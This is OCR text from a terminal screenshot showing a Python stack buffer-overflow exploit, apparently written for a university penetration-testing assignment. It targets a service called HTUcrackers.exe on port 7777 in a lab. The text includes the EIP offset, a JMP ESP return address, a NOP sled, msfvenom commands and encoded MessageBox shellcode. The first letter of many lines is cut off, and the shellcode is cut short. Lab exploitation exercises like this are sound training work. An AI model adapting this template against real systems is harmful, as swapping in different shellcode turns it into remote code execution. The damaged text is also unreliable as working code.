 ──(kali㉿kali)-[~/final_pen]
─$ cat cat exploit_msgbox_7777.py
at: cat: No such file or directory
exploit_msgbox_7777.py
Full JMP ESP exploit against HTUcrackers.exe on port 7777
Proof of concept: displays a MessageBox on the target machine
HTU Assignment - Penetration Testing 00203360
mport socket
── Target ──────────────────────────────
arget  = "10.0.0.20"
ort    = 7777
── Step 1: Padding ──────────────────────────────
2003 bytes fills the buffer exactly up to the saved EIP on the stack
Confirmed using msf-pattern_create -l 3000 and msf-pattern_offset
EIP value 386F4337 matched at offset 2003
ffset  = 2003
adding = b"A" * offset
── Step 2: JMP ESP Address ──────────────────────────────
Found using: !mona jmp -r esp -cpb "\x00" in Immunity Debugger
Address 0×62B81430 in essfunc.dll
ASLR: False, SafeSEH: False, Rebase: False — static address
Written in little-endian byte order (x86 architecture)
mp_esp = b"\x30\x14\xB8\x62"
── Step 3: NOP Sled ──────────────────────────────
32 NOP instructions (\x90) create a landing pad before shellcode
Absorbs minor ESP alignment differences after the JMP ESP executes
ops    = b"\x90" * 32
── Step 4: MessageBox Shellcode ──────────────────────────────
Generated with:
msfvenom -p windows/messagebox TEXT="Pwned by HTU Student - 23110205"
TITLE="HTU Exploit" -f python -b "\x00" -e x86/shikata_ga_nai
Only bad character excluded: \x00 (null byte — string terminator)
uf =  b""
uf += b"\xbf\xe3\xb7\x1c\x29\xdb\xd3\xd9\x74\x24\xf4\x5a"
uf += b"\x29\xc9\xb1\x3e\x31\x7a\x15\x83\xc2\x04\x03\x7a"
uf += b"\x11\xe2\x16\x4b\xf4\xa6\xd8\xb4\x05\xd9\x51\x51"
uf += b"\x34\xcb\x05\x11\x65\xdb\x4e\x77\x86\x90\x02\x6c"
uf += b"\x99\x11\xe8\xaa\x2e\x2f\xc4\x83\xcf\xe1\xd4\x48"
uf += b"\x13\x63\xa8\x92\x40\x43\x91\x5c\x95\x82\xd6\x2a"
uf += b"\xd3\x6b\x8a\xfb\x90\x26\x3a\x8f\xe5\xfa\x3b\x5f"